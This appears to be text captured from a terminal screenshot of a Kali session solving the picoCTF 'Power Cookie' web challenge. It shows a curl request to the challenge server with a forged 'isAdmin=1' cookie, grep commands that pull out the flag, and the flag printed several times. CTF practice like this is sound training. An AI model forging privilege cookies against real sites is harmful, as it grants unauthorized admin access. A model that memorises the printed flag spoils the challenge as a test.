 saturn.picoctf.net:5528...
kali@kali: ~/ctf/pico/we...
kali@kali: ~/ctf/pico/web_exploitation/power_cookie
kali@kali: ~/ctf/pico/web_exploitation/power_cookie 100x25
└─$ curl http://saturn.picoctf.net:55287/check.php --cookie "isAdmin=1" | grep -oE "picoCTF{.*?}" --
color=none
picoCTF{gr4d3_A_c00k13_5d2505be}
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 79 0 79 0 0 744 0 --:--:-- --:--:-- --:--:-- 752
picoCTF{gr4d3_A_c00k13_5d2505be}
┌──(kali㉿kali)-[~/ctf/pico/web_exploitation/power_cookie]
└─$ curl  -s http://saturn.picoctf.net:55287/check.php --cookie "isAdmin=1" | grep -oE "picoCTF{.*?}
" --color=none
picoCTF{gr4d3_A_c00k13_5d2505be}
┌──(kali㉿kali)-[~/ctf/pico/web_exploitation/power_cookie]
└─$ save
┌──(kali㉿kali)-[~/ctf/pico/web_exploitation/power_cookie]
└─$ ./get_flag.sh
picoCTF{gr4d3_A_c00k13_5d2505be}
┌──(kali㉿kali)-[~/ctf/pico/web_exploitation/power_cookie]
└─$ cat flag.txt
picoCTF{gr4d3_A_c00k13_5d2505be}
┌──(kali㉿kali)-[~/ctf/pico/web_exploitation/power_cookie]
└─$ find | grep "COMPLETE"